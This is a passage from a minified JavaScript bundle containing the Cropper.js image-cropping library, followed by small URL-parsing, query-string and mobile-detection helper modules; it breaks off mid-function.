c=this.imageData,g=this.canvasData,m=this.cropBoxData,P=m.width,w=m.height,_=c.width,O=c.height,D=m.left-g.left-c.left,A=m.top-g.top-c.top;!this.cropped||this.disabled||(vi(this.viewBoxImage,Se({width:_,height:O},hn(Se({translateX:-D,translateY:-A},c)))),Re(this.previews,function(T){var C=ph(T,Q),k=C.width,ue=C.height,le=k,Ce=ue,fe=1;P&&(fe=k/P,Ce=w*fe),w&&Ce>ue&&(fe=ue/w,le=P*fe,Ce=ue),vi(T,{width:le,height:Ce}),vi(T.getElementsByTagName(\"img\")[0],Se({width:_*fe,height:O*fe},hn(Se({translateX:-D*fe,translateY:-A*fe},c))))}))},\"preview\")},Ub={bind:n(function(){var c=this.element,g=this.options,m=this.cropper;St(g.cropstart)&&hi(c,Ee,g.cropstart),St(g.cropmove)&&hi(c,Fe,g.cropmove),St(g.cropend)&&hi(c,re,g.cropend),St(g.crop)&&hi(c,ne,g.crop),St(g.zoom)&&hi(c,ur,g.zoom),hi(m,Ge,this.onCropStart=this.cropStart.bind(this)),g.zoomable&&g.zoomOnWheel&&hi(m,qr,this.onWheel=this.wheel.bind(this),{passive:!1,capture:!0}),g.toggleDragModeOnDblclick&&hi(m,Ft,this.onDblclick=this.dblclick.bind(this)),hi(c.ownerDocument,lr,this.onCropMove=this.cropMove.bind(this)),hi(c.ownerDocument,So,this.onCropEnd=this.cropEnd.bind(this)),g.responsive&&hi(window,$r,this.onResize=this.resize.bind(this))},\"bind\"),unbind:n(function(){var c=this.element,g=this.options,m=this.cropper;St(g.cropstart)&&wi(c,Ee,g.cropstart),St(g.cropmove)&&wi(c,Fe,g.cropmove),St(g.cropend)&&wi(c,re,g.cropend),St(g.crop)&&wi(c,ne,g.crop),St(g.zoom)&&wi(c,ur,g.zoom),wi(m,Ge,this.onCropStart),g.zoomable&&g.zoomOnWheel&&wi(m,qr,this.onWheel,{passive:!1,capture:!0}),g.toggleDragModeOnDblclick&&wi(m,Ft,this.onDblclick),wi(c.ownerDocument,lr,this.onCropMove),wi(c.ownerDocument,So,this.onCropEnd),g.responsive&&wi(window,$r,this.onResize)},\"unbind\")},kb={resize:n(function(){if(!this.disabled){var c=this.options,g=this.container,m=this.containerData,P=g.offsetWidth/m.width;if(P!==1||g.offsetHeight!==m.height){var w,_;c.restore&&(w=this.getCanvasData(),_=this.getCropBoxData()),this.render(),c.restore&&(this.setCanvasData(Re(w,function(O,D){w[D]=O*P})),this.setCropBoxData(Re(_,function(O,D){_[D]=O*P})))}}},\"resize\"),dblclick:n(function(){this.disabled||this.options.dragMode===pe||this.setDragMode(Fl(this.dragBox,_e)?ye:X)},\"dblclick\"),wheel:n(function(c){var g=this,m=Number(this.options.wheelZoomRatio)||.1,P=1;this.disabled||(c.preventDefault(),!this.wheeling&&(this.wheeling=!0,setTimeout(function(){g.wheeling=!1},50),c.deltaY?P=c.deltaY>0?1:-1:c.wheelDelta?P=-c.wheelDelta/120:c.detail&&(P=c.detail>0?1:-1),this.zoom(-P*m,c)))},\"wheel\"),cropStart:n(function(c){var g=c.buttons,m=c.button;if(!(this.disabled||(c.type===\"mousedown\"||c.type===\"pointerdown\"&&c.pointerType===\"mouse\")&&(ie(g)&&g!==1||ie(m)&&m!==0||c.ctrlKey))){var P=this.options,w=this.pointers,_;c.changedTouches?Re(c.changedTouches,function(O){w[O.identifier]=El(O)}):w[c.pointerId||0]=El(c),Object.keys(w).length>1&&P.zoomable&&P.zoomOnTouch?_=J:_=ph(c.target,L),nt.test(_)&&xo(this.element,Ee,{originalEvent:c,action:_})!==!1&&(c.preventDefault(),this.action=_,this.cropping=!1,_===j&&(this.cropping=!0,je(this.dragBox,R)))}},\"cropStart\"),cropMove:n(function(c){var g=this.action;if(!(this.disabled||!g)){var m=this.pointers;c.preventDefault(),xo(this.element,Fe,{originalEvent:c,action:g})!==!1&&(c.changedTouches?Re(c.changedTouches,function(P){Se(m[P.identifier]||{},El(P,!0))}):Se(m[c.pointerId||0]||{},El(c,!0)),this.change(c))}},\"cropMove\"),cropEnd:n(function(c){if(!this.disabled){var g=this.action,m=this.pointers;c.changedTouches?Re(c.changedTouches,function(P){delete m[P.identifier]}):delete m[c.pointerId||0],g&&(c.preventDefault(),Object.keys(m).length||(this.action=\"\"),this.cropping&&(this.cropping=!1,Wr(this.dragBox,R,this.cropped&&this.options.modal)),xo(this.element,re,{originalEvent:c,action:g}))}},\"cropEnd\")},Db={change:n(function(c){var g=this.options,m=this.canvasData,P=this.containerData,w=this.cropBoxData,_=this.pointers,O=this.action,D=g.aspectRatio,A=w.left,T=w.top,C=w.width,k=w.height,ue=A+C,le=T+k,Ce=0,fe=0,Ze=P.width,lt=P.height,Ke=!0,dr;!D&&c.shiftKey&&(D=C&&k?C/k:1),this.limited&&(Ce=w.minLeft,fe=w.minTop,Ze=Ce+Math.min(P.width,m.width,m.left+m.width),lt=fe+Math.min(P.height,m.height,m.top+m.height));var Wt=_[Object.keys(_)[0]],M={x:Wt.endX-Wt.startX,y:Wt.endY-Wt.startY},me=n(function(di){switch(di){case B:ue+M.x>Ze&&(M.x=Ze-ue);break;case z:A+M.x<Ce&&(M.x=Ce-A);break;case oe:T+M.y<fe&&(M.y=fe-T);break;case K:le+M.y>lt&&(M.y=lt-le);break}},\"check\");switch(O){case U:A+=M.x,T+=M.y;break;case B:if(M.x>=0&&(ue>=Ze||D&&(T<=fe||le>=lt))){Ke=!1;break}me(B),C+=M.x,C<0&&(O=z,C=-C,A-=C),D&&(k=C/D,T+=(w.height-k)/2);break;case oe:if(M.y<=0&&(T<=fe||D&&(A<=Ce||ue>=Ze))){Ke=!1;break}me(oe),k-=M.y,T+=M.y,k<0&&(O=K,k=-k,T-=k),D&&(C=k*D,A+=(w.width-C)/2);break;case z:if(M.x<=0&&(A<=Ce||D&&(T<=fe||le>=lt))){Ke=!1;break}me(z),C-=M.x,A+=M.x,C<0&&(O=B,C=-C,A-=C),D&&(k=C/D,T+=(w.height-k)/2);break;case K:if(M.y>=0&&(le>=lt||D&&(A<=Ce||ue>=Ze))){Ke=!1;break}me(K),k+=M.y,k<0&&(O=oe,k=-k,T-=k),D&&(C=k*D,A+=(w.width-C)/2);break;case Be:if(D){if(M.y<=0&&(T<=fe||ue>=Ze)){Ke=!1;break}me(oe),k-=M.y,T+=M.y,C=k*D}else me(oe),me(B),M.x>=0?ue<Ze?C+=M.x:M.y<=0&&T<=fe&&(Ke=!1):C+=M.x,M.y<=0?T>fe&&(k-=M.y,T+=M.y):(k-=M.y,T+=M.y);C<0&&k<0?(O=We,k=-k,C=-C,T-=k,A-=C):C<0?(O=Je,C=-C,A-=C):k<0&&(O=wt,k=-k,T-=k);break;case Je:if(D){if(M.y<=0&&(T<=fe||A<=Ce)){Ke=!1;break}me(oe),k-=M.y,T+=M.y,C=k*D,A+=w.width-C}else me(oe),me(z),M.x<=0?A>Ce?(C-=M.x,A+=M.x):M.y<=0&&T<=fe&&(Ke=!1):(C-=M.x,A+=M.x),M.y<=0?T>fe&&(k-=M.y,T+=M.y):(k-=M.y,T+=M.y);C<0&&k<0?(O=wt,k=-k,C=-C,T-=k,A-=C):C<0?(O=Be,C=-C,A-=C):k<0&&(O=We,k=-k,T-=k);break;case We:if(D){if(M.x<=0&&(A<=Ce||le>=lt)){Ke=!1;break}me(z),C-=M.x,A+=M.x,k=C/D}else me(K),me(z),M.x<=0?A>Ce?(C-=M.x,A+=M.x):M.y>=0&&le>=lt&&(Ke=!1):(C-=M.x,A+=M.x),M.y>=0?le<lt&&(k+=M.y):k+=M.y;C<0&&k<0?(O=Be,k=-k,C=-C,T-=k,A-=C):C<0?(O=wt,C=-C,A-=C):k<0&&(O=Je,k=-k,T-=k);break;case wt:if(D){if(M.x>=0&&(ue>=Ze||le>=lt)){Ke=!1;break}me(B),C+=M.x,k=C/D}else me(K),me(B),M.x>=0?ue<Ze?C+=M.x:M.y>=0&&le>=lt&&(Ke=!1):C+=M.x,M.y>=0?le<lt&&(k+=M.y):k+=M.y;C<0&&k<0?(O=Je,k=-k,C=-C,T-=k,A-=C):C<0?(O=We,C=-C,A-=C):k<0&&(O=Be,k=-k,T-=k);break;case G:this.move(M.x,M.y),Ke=!1;break;case J:this.zoom(wb(_),c),Ke=!1;break;case j:if(!M.x||!M.y){Ke=!1;break}dr=Gp(this.cropper),A=Wt.startX-dr.left,T=Wt.startY-dr.top,C=w.minWidth,k=w.minHeight,M.x>0?O=M.y>0?wt:Be:M.x<0&&(A-=C,O=M.y>0?We:Je),M.y<0&&(T-=k),this.cropped||(bi(this.cropBox,xe),this.cropped=!0,this.limited&&this.limitCropBox(!0,!0));break}Ke&&(w.width=C,w.height=k,w.left=A,w.top=T,this.action=O,this.renderCropBox()),Re(_,function(et){et.startX=et.endX,et.startY=et.endY})},\"change\")},Ib={crop:n(function(){return this.ready&&!this.cropped&&!this.disabled&&(this.cropped=!0,this.limitCropBox(!0,!0),this.options.modal&&je(this.dragBox,R),bi(this.cropBox,xe),this.setCropBoxData(this.initialCropBoxData)),this},\"crop\"),reset:n(function(){return this.ready&&!this.disabled&&(this.imageData=Se({},this.initialImageData),this.canvasData=Se({},this.initialCanvasData),this.cropBoxData=Se({},this.initialCropBoxData),this.renderCanvas(),this.cropped&&this.renderCropBox()),this},\"reset\"),clear:n(function(){return this.cropped&&!this.disabled&&(Se(this.cropBoxData,{left:0,top:0,width:0,height:0}),this.cropped=!1,this.renderCropBox(),this.limitCanvas(!0,!0),this.renderCanvas(),bi(this.dragBox,R),je(this.cropBox,xe)),this},\"clear\"),replace:n(function(c){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;return!this.disabled&&c&&(this.isImg&&(this.element.src=c),g?(this.url=c,this.image.src=c,this.ready&&(this.viewBoxImage.src=c,Re(this.previews,function(m){m.getElementsByTagName(\"img\")[0].src=c}))):(this.isImg&&(this.replaced=!0),this.options.data=null,this.uncreate(),this.load(c))),this},\"replace\"),enable:n(function(){return this.ready&&this.disabled&&(this.disabled=!1,bi(this.cropper,ze)),this},\"enable\"),disable:n(function(){return this.ready&&!this.disabled&&(this.disabled=!0,je(this.cropper,ze)),this},\"disable\"),destroy:n(function(){var c=this.element;return c[F]?(c[F]=void 0,this.isImg&&this.replaced&&(c.src=this.originalUrl),this.uncreate(),this):this},\"destroy\"),move:n(function(c){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:c,m=this.canvasData,P=m.left,w=m.top;return this.moveTo(Po(c)?c:P+Number(c),Po(g)?g:w+Number(g))},\"move\"),moveTo:n(function(c){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:c,m=this.canvasData,P=!1;return c=Number(c),g=Number(g),this.ready&&!this.disabled&&this.options.movable&&(ie(c)&&(m.left=c,P=!0),ie(g)&&(m.top=g,P=!0),P&&this.renderCanvas(!0)),this},\"moveTo\"),zoom:n(function(c,g){var m=this.canvasData;return c=Number(c),c<0?c=1/(1-c):c=1+c,this.zoomTo(m.width*c/m.naturalWidth,null,g)},\"zoom\"),zoomTo:n(function(c,g,m){var P=this.options,w=this.canvasData,_=w.width,O=w.height,D=w.naturalWidth,A=w.naturalHeight;if(c=Number(c),c>=0&&this.ready&&!this.disabled&&P.zoomable){var T=D*c,C=A*c;if(xo(this.element,ur,{ratio:c,oldRatio:_/D,originalEvent:m})===!1)return this;if(m){var k=this.pointers,ue=Gp(this.cropper),le=k&&Object.keys(k).length?Sb(k):{pageX:m.pageX,pageY:m.pageY};w.left-=(T-_)*((le.pageX-ue.left-w.left)/_),w.top-=(C-O)*((le.pageY-ue.top-w.top)/O)}else Vr(g)&&ie(g.x)&&ie(g.y)?(w.left-=(T-_)*((g.x-w.left)/_),w.top-=(C-O)*((g.y-w.top)/O)):(w.left-=(T-_)/2,w.top-=(C-O)/2);w.width=T,w.height=C,this.renderCanvas(!0)}return this},\"zoomTo\"),rotate:n(function(c){return this.rotateTo((this.imageData.rotate||0)+Number(c))},\"rotate\"),rotateTo:n(function(c){return c=Number(c),ie(c)&&this.ready&&!this.disabled&&this.options.rotatable&&(this.imageData.rotate=c%360,this.renderCanvas(!0,!0)),this},\"rotateTo\"),scaleX:n(function(c){var g=this.imageData.scaleY;return this.scale(c,ie(g)?g:1)},\"scaleX\"),scaleY:n(function(c){var g=this.imageData.scaleX;return this.scale(ie(g)?g:1,c)},\"scaleY\"),scale:n(function(c){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:c,m=this.imageData,P=!1;return c=Number(c),g=Number(g),this.ready&&!this.disabled&&this.options.scalable&&(ie(c)&&(m.scaleX=c,P=!0),ie(g)&&(m.scaleY=g,P=!0),P&&this.renderCanvas(!0,!0)),this},\"scale\"),getData:n(function(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,g=this.options,m=this.imageData,P=this.canvasData,w=this.cropBoxData,_;if(this.ready&&this.cropped){_={x:w.left-P.left,y:w.top-P.top,width:w.width,height:w.height};var O=m.width/m.naturalWidth;if(Re(_,function(T,C){_[C]=T/O}),c){var D=Math.round(_.y+_.height),A=Math.round(_.x+_.width);_.x=Math.round(_.x),_.y=Math.round(_.y),_.width=A-_.x,_.height=D-_.y}}else _={x:0,y:0,width:0,height:0};return g.rotatable&&(_.rotate=m.rotate||0),g.scalable&&(_.scaleX=m.scaleX||1,_.scaleY=m.scaleY||1),_},\"getData\"),setData:n(function(c){var g=this.options,m=this.imageData,P=this.canvasData,w={};if(this.ready&&!this.disabled&&Vr(c)){var _=!1;g.rotatable&&ie(c.rotate)&&c.rotate!==m.rotate&&(m.rotate=c.rotate,_=!0),g.scalable&&(ie(c.scaleX)&&c.scaleX!==m.scaleX&&(m.scaleX=c.scaleX,_=!0),ie(c.scaleY)&&c.scaleY!==m.scaleY&&(m.scaleY=c.scaleY,_=!0)),_&&this.renderCanvas(!0,!0);var O=m.width/m.naturalWidth;ie(c.x)&&(w.left=c.x*O+P.left),ie(c.y)&&(w.top=c.y*O+P.top),ie(c.width)&&(w.width=c.width*O),ie(c.height)&&(w.height=c.height*O),this.setCropBoxData(w)}return this},\"setData\"),getContainerData:n(function(){return this.ready?Se({},this.containerData):{}},\"getContainerData\"),getImageData:n(function(){return this.sized?Se({},this.imageData):{}},\"getImageData\"),getCanvasData:n(function(){var c=this.canvasData,g={};return this.ready&&Re([\"left\",\"top\",\"width\",\"height\",\"naturalWidth\",\"naturalHeight\"],function(m){g[m]=c[m]}),g},\"getCanvasData\"),setCanvasData:n(function(c){var g=this.canvasData,m=g.aspectRatio;return this.ready&&!this.disabled&&Vr(c)&&(ie(c.left)&&(g.left=c.left),ie(c.top)&&(g.top=c.top),ie(c.width)?(g.width=c.width,g.height=c.width/m):ie(c.height)&&(g.height=c.height,g.width=c.height*m),this.renderCanvas(!0)),this},\"setCanvasData\"),getCropBoxData:n(function(){var c=this.cropBoxData,g;return this.ready&&this.cropped&&(g={left:c.left,top:c.top,width:c.width,height:c.height}),g||{}},\"getCropBoxData\"),setCropBoxData:n(function(c){var g=this.cropBoxData,m=this.options.aspectRatio,P,w;return this.ready&&this.cropped&&!this.disabled&&Vr(c)&&(ie(c.left)&&(g.left=c.left),ie(c.top)&&(g.top=c.top),ie(c.width)&&c.width!==g.width&&(P=!0,g.width=c.width),ie(c.height)&&c.height!==g.height&&(w=!0,g.height=c.height),m&&(P?g.height=g.width/m:w&&(g.width=g.height*m)),this.renderCropBox()),this},\"setCropBoxData\"),getCroppedCanvas:n(function(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!this.ready||!window.HTMLCanvasElement)return null;var g=this.canvasData,m=_b(this.image,this.imageData,g,c);if(!this.cropped)return m;var P=this.getData(),w=P.x,_=P.y,O=P.width,D=P.height,A=m.width/Math.floor(g.naturalWidth);A!==1&&(w*=A,_*=A,O*=A,D*=A);var T=O/D,C=Gr({aspectRatio:T,width:c.maxWidth||1/0,height:c.maxHeight||1/0}),k=Gr({aspectRatio:T,width:c.minWidth||0,height:c.minHeight||0},\"cover\"),ue=Gr({aspectRatio:T,width:c.width||(A!==1?m.width:O),height:c.height||(A!==1?m.height:D)}),le=ue.width,Ce=ue.height;le=Math.min(C.width,Math.max(k.width,le)),Ce=Math.min(C.height,Math.max(k.height,Ce));var fe=document.createElement(\"canvas\"),Ze=fe.getContext(\"2d\");fe.width=Mi(le),fe.height=Mi(Ce),Ze.fillStyle=c.fillColor||\"transparent\",Ze.fillRect(0,0,le,Ce);var lt=c.imageSmoothingEnabled,Ke=lt===void 0?!0:lt,dr=c.imageSmoothingQuality;Ze.imageSmoothingEnabled=Ke,dr&&(Ze.imageSmoothingQuality=dr);var Wt=m.width,M=m.height,me=w,et=_,di,cr,ps,fs,Kr,Li;me<=-O||me>Wt?(me=0,di=0,ps=0,Kr=0):me<=0?(ps=-me,me=0,di=Math.min(Wt,O+me),Kr=di):me<=Wt&&(ps=0,di=Math.min(O,Wt-me),Kr=di),di<=0||et<=-D||et>M?(et=0,cr=0,fs=0,Li=0):et<=0?(fs=-et,et=0,cr=Math.min(M,D+et),Li=cr):et<=M&&(fs=0,cr=Math.min(D,M-et),Li=cr);var jt=[me,et,di,cr];if(Kr>0&&Li>0){var ms=le/O;jt.push(ps*ms,fs*ms,Kr*ms,Li*ms)}return Ze.drawImage.apply(Ze,[m].concat(l(jt.map(function(Ol){return Math.floor(Mi(Ol))})))),fe},\"getCroppedCanvas\"),setAspectRatio:n(function(c){var g=this.options;return!this.disabled&&!Po(c)&&(g.aspectRatio=Math.max(0,c)||NaN,this.ready&&(this.initCropBox(),this.cropped&&this.renderCropBox())),this},\"setAspectRatio\"),setDragMode:n(function(c){var g=this.options,m=this.dragBox,P=this.face;if(this.ready&&!this.disabled){var w=c===X,_=g.movable&&c===ye;c=w||_?c:pe,g.dragMode=c,un(m,L,c),Wr(m,_e,w),Wr(m,I,_),g.cropBoxMovable||(un(P,L,c),Wr(P,_e,w),Wr(P,I,_))}return this},\"setDragMode\")},Nb=S.Cropper,Qp=function(){function v(c){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(e(this,v),!c||!Sl.test(c.tagName))throw new Error(\"The first argument is required and must be an <img> or <canvas> element.\");this.element=c,this.options=Se({},nn,Vr(g)&&g),this.cropped=!1,this.disabled=!1,this.pointers={},this.ready=!1,this.reloading=!1,this.replaced=!1,this.sized=!1,this.sizing=!1,this.init()}return n(v,\"Cropper\"),r(v,[{key:\"init\",value:n(function(){var g=this.element,m=g.tagName.toLowerCase(),P;if(!g[F]){if(g[F]=this,m===\"img\"){if(this.isImg=!0,P=g.getAttribute(\"src\")||\"\",this.originalUrl=P,!P)return;P=g.src}else m===\"canvas\"&&window.HTMLCanvasElement&&(P=g.toDataURL());this.load(P)}},\"init\")},{key:\"load\",value:n(function(g){var m=this;if(g){this.url=g,this.imageData={};var P=this.element,w=this.options;if(!w.rotatable&&!w.scalable&&(w.checkOrientation=!1),!w.checkOrientation||!window.ArrayBuffer){this.clone();return}if(at.test(g)){wl.test(g)?this.read(Eb(g)):this.clone();return}var _=new XMLHttpRequest,O=this.clone.bind(this);this.reloading=!0,this.xhr=_,_.onabort=O,_.onerror=O,_.ontimeout=O,_.onprogress=function(){_.getResponseHeader(\"content-type\")!==hr&&_.abort()},_.onload=function(){m.read(_.response)},_.onloadend=function(){m.reloading=!1,m.xhr=null},w.checkCrossOrigin&&Kp(g)&&P.crossOrigin&&(g=Xp(g)),_.open(\"GET\",g),_.responseType=\"arraybuffer\",_.withCredentials=P.crossOrigin===\"use-credentials\",_.send()}},\"load\")},{key:\"read\",value:n(function(g){var m=this.options,P=this.imageData,w=Cb(g),_=0,O=1,D=1;if(w>1){this.url=Ob(g,hr);var A=Tb(w);_=A.rotate,O=A.scaleX,D=A.scaleY}m.rotatable&&(P.rotate=_),m.scalable&&(P.scaleX=O,P.scaleY=D),this.clone()},\"read\")},{key:\"clone\",value:n(function(){var g=this.element,m=this.url,P=g.crossOrigin,w=m;this.options.checkCrossOrigin&&Kp(m)&&(P||(P=\"anonymous\"),w=Xp(m)),this.crossOrigin=P,this.crossOriginUrl=w;var _=document.createElement(\"img\");P&&(_.crossOrigin=P),_.src=w||m,_.alt=g.alt||\"The image to crop\",this.image=_,_.onload=this.start.bind(this),_.onerror=this.stop.bind(this),je(_,ui),g.parentNode.insertBefore(_,g.nextSibling)},\"clone\")},{key:\"start\",value:n(function(){var g=this,m=this.image;m.onload=null,m.onerror=null,this.sizing=!0;var P=S.navigator&&/(?:iPad|iPhone|iPod).*?AppleWebKit/i.test(S.navigator.userAgent),w=n(function(A,T){Se(g.imageData,{naturalWidth:A,naturalHeight:T,aspectRatio:A/T}),g.sizing=!1,g.sized=!0,g.build()},\"done\");if(m.naturalWidth&&!P){w(m.naturalWidth,m.naturalHeight);return}var _=document.createElement(\"img\"),O=document.body||document.documentElement;this.sizingImage=_,_.onload=function(){w(_.width,_.height),P||O.removeChild(_)},_.src=m.src,P||(_.style.cssText=\"left:0;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:0;position:absolute;top:0;z-index:-1;\",O.appendChild(_))},\"start\")},{key:\"stop\",value:n(function(){var g=this.image;g.onload=null,g.onerror=null,g.parentNode.removeChild(g),this.image=null},\"stop\")},{key:\"build\",value:n(function(){if(!(!this.sized||this.ready)){var g=this.element,m=this.options,P=this.image,w=g.parentNode,_=document.createElement(\"div\");_.innerHTML=Pl;var O=_.querySelector(\".\".concat(F,\"-container\")),D=O.querySelector(\".\".concat(F,\"-canvas\")),A=O.querySelector(\".\".concat(F,\"-drag-box\")),T=O.querySelector(\".\".concat(F,\"-crop-box\")),C=T.querySelector(\".\".concat(F,\"-face\"));this.container=w,this.cropper=O,this.canvas=D,this.dragBox=A,this.cropBox=T,this.viewBox=O.querySelector(\".\".concat(F,\"-view-box\")),this.face=C,D.appendChild(P),je(g,xe),w.insertBefore(O,g.nextSibling),this.isImg||bi(P,ui),this.initPreview(),this.bind(),m.initialAspectRatio=Math.max(0,m.initialAspectRatio)||NaN,m.aspectRatio=Math.max(0,m.aspectRatio)||NaN,m.viewMode=Math.max(0,Math.min(3,Math.round(m.viewMode)))||0,je(T,xe),m.guides||je(T.getElementsByClassName(\"\".concat(F,\"-dashed\")),xe),m.center||je(T.getElementsByClassName(\"\".concat(F,\"-center\")),xe),m.background&&je(O,\"\".concat(F,\"-bg\")),m.highlight||je(C,V),m.cropBoxMovable&&(je(C,I),un(C,L,U)),m.cropBoxResizable||(je(T.getElementsByClassName(\"\".concat(F,\"-line\")),xe),je(T.getElementsByClassName(\"\".concat(F,\"-point\")),xe)),this.render(),this.ready=!0,this.setDragMode(m.dragMode),m.autoCrop&&this.crop(),this.setData(m.data),St(m.ready)&&hi(g,Hr,m.ready,{once:!0}),xo(g,Hr)}},\"build\")},{key:\"unbuild\",value:n(function(){this.ready&&(this.ready=!1,this.unbind(),this.resetPreview(),this.cropper.parentNode.removeChild(this.cropper),bi(this.element,xe))},\"unbuild\")},{key:\"uncreate\",value:n(function(){this.ready?(this.unbuild(),this.ready=!1,this.cropped=!1):this.sizing?(this.sizingImage.onload=null,this.sizing=!1,this.sized=!1):this.reloading?(this.xhr.onabort=null,this.xhr.abort()):this.image&&this.stop()},\"uncreate\")}],[{key:\"noConflict\",value:n(function(){return window.Cropper=Nb,v},\"noConflict\")},{key:\"setDefaults\",value:n(function(g){Se(nn,Vr(g)&&g)},\"setDefaults\")}]),v}();return Se(Qp.prototype,Ab,Rb,Ub,kb,Db,Ib),Qp})});var sv=he((uD,Bu)=>{\"use strict\";Bu.exports=cc;Bu.exports.isMobile=cc;Bu.exports.default=cc;var wP=/(android|bb\\d+|meego).+mobile|armv7l|avantgo|bada\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\/|plucker|pocket|psp|series[46]0|samsungbrowser|symbian|treo|up\\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,SP=/CrOS/,PP=/android|ipad|playbook|silk/i;function cc(i){i||(i={});let e=i.ua;if(!e&&typeof navigator<\"u\"&&(e=navigator.userAgent),e&&e.headers&&typeof e.headers[\"user-agent\"]==\"string\"&&(e=e.headers[\"user-agent\"]),typeof e!=\"string\")return!1;let t=wP.test(e)&&!SP.test(e)||!!i.tablet&&PP.test(e);return!t&&i.tablet&&i.featureDetect&&navigator&&navigator.maxTouchPoints>1&&e.indexOf(\"Macintosh\")!==-1&&e.indexOf(\"Safari\")!==-1&&(t=!0),t}n(cc,\"isMobile\")});var Kv=he((c9,Gv)=>{\"use strict\";Gv.exports=n(function(e,t){if(t=t.split(\":\")[0],e=+e,!e)return!1;switch(t){case\"http\":case\"ws\":return e!==80;case\"https\":case\"wss\":return e!==443;case\"ftp\":return e!==21;case\"gopher\":return e!==70;case\"file\":return!1}return e!==0},\"required\")});var Qv=he(Vc=>{\"use strict\";var U_=Object.prototype.hasOwnProperty,k_;function Xv(i){try{return decodeURIComponent(i.replace(/\\+/g,\" \"))}catch{return null}}n(Xv,\"decode\");function Yv(i){try{return encodeURIComponent(i)}catch{return null}}n(Yv,\"encode\");function D_(i){for(var e=/([^=?#&]+)=?([^&]*)/g,t={},r;r=e.exec(i);){var s=Xv(r[1]),o=Xv(r[2]);s===null||o===null||s in t||(t[s]=o)}return t}n(D_,\"querystring\");function I_(i,e){e=e||\"\";var t=[],r,s;typeof e!=\"string\"&&(e=\"?\");for(s in i)if(U_.call(i,s)){if(r=i[s],!r&&(r===null||r===k_||isNaN(r))&&(r=\"\"),s=Yv(s),r=Yv(r),s===null||r===null)continue;t.push(s+\"=\"+r)}return t.length?e+t.join(\"&\"):\"\"}n(I_,\"querystringify\");Vc.stringify=I_;Vc.parse=D_});var o0=he((g9,s0)=>{\"use strict\";var Zv=Kv(),Yu=Qv(),N_=/^[\\x00-\\x20\\u00a0\\u1680\\u2000-\\u200a\\u2028\\u2029\\u202f\\u205f\\u3000\\ufeff]+/,e0=/[\\n\\r\\t]/g,M_=/^[A-Za-z][A-Za-z0-9+-.]*:\\/\\//,t0=/:\\d+$/,L_=/^([a-z][a-z0-9.+-]*:)?(\\/\\/)?([\\\\/]+)?([\\S\\s]*)/i,B_=/^[a-zA-Z]:/;function Gc(i){return(i||\"\").toString().replace(N_,\"\")}n(Gc,\"trimLeft\");var Wc=[[\"#\",\"hash\"],[\"?\",\"query\"],n(function(e,t){return rr(t.protocol)?e.replace(/\\\\/g,\"/\"):e},\"sanitize\"),[\"/\",\"pathname\"],[\"@\",\"auth\",1],[NaN,\"host\",void 0,1,1],[/:(\\d*)$/,\"port\",void 0,1],[NaN,\"hostname\",void 0,1,1]],Jv={hash:1,query:1};function i0(i){var e;typeof window<\"u\"?e=window:typeof global<\"u\"?e=global:typeof self<\"u\"?e=self:e={};var t=e.location||{};i=i||t;var r={},s=typeof i,o;if(i.protocol===\"blob:\")r=new sr(unescape(i.pathname),{});else if(s===\"string\"){r=new sr(i,{});for(o in Jv)delete r[o]}else if(s===\"object\"){for(o in i)o in Jv||(r[o]=i[o]);r.slashes===void 0&&(r.slashes=M_.test(i.href))}return r}n(i0,\"lolcation\");function rr(i){return i===\"file:\"||i===\"ftp:\"||i===\"http:\"||i===\"https:\"||i===\"ws:\"||i===\"wss:\"}n(rr,\"isSpecial\");function r0(i,e){i=Gc(i),i=i.replace(e0,\"\"),e=e||{};var t=L_.exec(i),r=t[1]?t[1].toLowerCase():\"\",s=!!t[2],o=!!t[3],a=0,l;return s?o?(l=t[2]+t[3]+t[4],a=t[2].length+t[3].length):(l=t[2]+t[4],a=t[2].length):o?(l=t[3]+t[4],a=t[3].length):l=t[4],r===\"file:\"?a>=2&&(l=l.slice(2)):rr(r)?l=t[4]:r?s&&(l=l.slice(2)):a>=2&&rr(e.protocol)&&(l=t[4]),{protocol:r,slashes:s||rr(r),slashesCount:a,rest:l}}n(r0,\"extractProtocol\");function z_(i,e){if(i===\"\")return e;for(var t=(e||\"/\").split(\"/\").slice(0,-1).concat(i.split(\"/\")),r=t.length,s=t[r-1],o=!1,a=0;r--;)t[r]===\".\"?t.splice(r,1):t[r]===\"..\"?(t.splice(r,1),a++):a&&(r===0&&(o=!0),t.splice(r,1),a--);return o&&t.unshift(\"\"),(s===\".\"||s===\"..\")&&t.push(\"\"),t.join(\"/\")}n(z_,\"resolve\");function sr(i,e,t){if(i=Gc(i),i=i.replace(e0,\"\"),!(this instanceof sr))return new sr(i,e,t);var r,s,o,a,l,h,p=Wc.slice(),d=typeof e,f=this,y=0;for(d!==\"object\"&&d!==\"string\"&&(t=e,e=null),t&&typeof t!=\"function\"&&(t=Yu.parse),e=i0(e),s=r0(i||\"\",e),r=!s.protocol&&!s.slashes,f.slashes=s.slashes||r&&e.slashes,f.protocol=s.protocol||e.protocol||\"\",i=s.rest,(s.protocol===\"file:\"&&(s.slashesCount!==2||B_.test(i))||!s.slashes&&(s.protocol||s.slashesCount<2||!rr(f.protocol)))&&(p[3]=[/(.*)/,\"pathname\"]);y<p.length;y++){if(a=p[y],typeof a==\"function\"){i=a(i,f);continue}o=a[0],h=a[1],o!==o?f[h]=i:typeof o==\"string\"?(l=o===\"@\"?i.lastIndexOf(o):i.indexOf(o),~l&&(typeof 